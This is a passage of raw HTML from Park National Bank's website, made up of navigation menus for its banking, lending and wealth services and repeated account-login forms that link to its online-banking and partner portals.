				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>          </li>
        </ul>
      </div>

      <div class="mobile-only">
        <div class="menu-mobile-wrap">
            <div id="mobile-search" class="show-for-small-only">
  <form class="searchbox" action="/">
    <input type="search" name="s" placeholder="Search" aria-label="Site Search" required autocomplete="off">
    <button class="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
  </form>
</div>            <ul id="main-navigation-container-2">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264"><a href="https://parknationalbank.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/">Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/">Savings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/">VIP All-Access Money Market Account</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/">Health Savings Accounts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/">Certificate of Deposit (CD)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/">Freedom Years</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/">Credit Cards</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/">Vehicle &#038; Personal Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/">Home Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/">Home Equity Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/">Refinance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#">Invest</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/">Investment Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/">401(k) Rollovers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/">Wealth Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/">Retirement Planning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/">Trust Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/">Estate Planning and Settlement</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/">Custody, Escrow, and Guardianship</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#">Other Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/">Debit Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/">Digital Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/">Overdraft Protection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/">Official Checks and Money Orders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/">Wire Transfers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291"><a href="https://parknationalbank.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/">Business Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/">Save &amp; Grow</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/">Account Analysis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/">Digital Banking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/">Commercial Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/">SBA &amp; Government Loan Programs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/">Agricultural Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/">Equipment Financing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/">Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/">Aircraft Financing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#">Manage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/">Business Credit Cards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/">One Card Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/">Merchant Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/">Lockbox Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/">Automated Clearing House</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/">Remote Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/">Public Funds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/">Retirement Plan Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/">Investment Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#">Protect</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/">Positive Pay</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current---page-ancestor menu-item-has-children menu-item-22785"><a href="https://parknationalbank.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#">Digital Banking</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/">Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/">Business Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/">Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/">Business Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/">Mobile Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/">Zelle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#">Account Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/">Lost or Stolen Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/">Order Checks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/">Make a Payment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do">Online Credit Card Access</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/">Wealth Online</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#">Calculators</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/">Auto Loan Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/">Mortgage Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/">HELOC Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/">Savings Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/">CD Interest Calculator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/">Retirement Planning &#038; Investment Calculators</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/">All Calculators</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#">Insights &#038; Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/">Economic Insights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/">Benefits of Using a Debit Card</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/">Wedding &#038; Vacation Savings Tips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/">Seasonal Checkup for Building Wealth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/">401(k) Options at Retirement</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/">Using a Business Line of Credit to Grow Your Business</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights">All Articles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#">Help</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/">Fraud Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126">Online Learning Center</a></li>
	</ul>
</li>
</ul>
</li>
<li class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033"><a href="https://parknationalbank.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/">Careers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/">Community</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/">Culture</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/">Locations</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/">News</a></li>
	</ul>
</li>
</ul>
</li>

              
							<li class="header-icons-m icon-margin">
					<span>
						<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
					</span>
				</li>
			              <li class="header-icons-m">
                <span>
                  <a href="tel:8884747275"><i class="fal fa-phone"></i> <span class="text-on-m">Contact us</span></a>
                </span>
              </li>
              <li class="header-icons-m">
                <span class="chatlink">
				<div class="js-boldchat" data-button="462203949751071648"></div>				<span class="text-on-m">Chat now</span>
                </span>
              </li>
              <li class="header-icons-m">
                <span>
                                      <a href="https://parknationalbank.com/about/locations/" target="_blank"><i class="fal fa-map-marker-alt"></i> <span class="text-on-m">Locations</span></a>
                                  </span>
              </li>
                        </ul>
        </div>

        <div id="panel-login" class="mm-panels">
          <div class="mobile-login-form">
            <div class="mm-navbar mm-navbar_sticky">
              <a class="mm-btn mm-btn_prev mm-navbar__btn" href="#mm-2" aria-haspopup="false" aria-owns="mm-2">
                <span class="mm-sronly">Close submenu</span>
              </a>
            </div>
            <div class="drop-down-menu container">
              <div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_navmobile">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_navmobile" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_navmobile">Username</label>
					<input type="text" name="LoginName" id="LoginName_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_navmobile">Password</label>
					<input type="password" name="Password" id="Password_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_navmobile">Username</label>
						<input type="text" name="username" id="HeroAccessID_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_navmobile">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_navmobile" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_navmobile" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_navmobile",
	                        //passwordId: "ebc-password_navmobile",
	                        //usernameId: "ebc-username_navmobile",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_navmobile">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_navmobile" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div>            </div>
          </div>
        </div>
      </div>

    </div>

</div>					<!--
			    	<a href="#" class="tab-trigger show-for-small-only login-m" data-tabid="tab-login"><i class="fal fa-lock"></i> login</a>
			    -->
				</div>

				<div id="tab-login" class="show-for-small-only tab-login tabs">
					<div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav2">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav2" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav2">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav2">Password</label>
					<input type="password" name="Password" id="Password_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav2">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav2">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
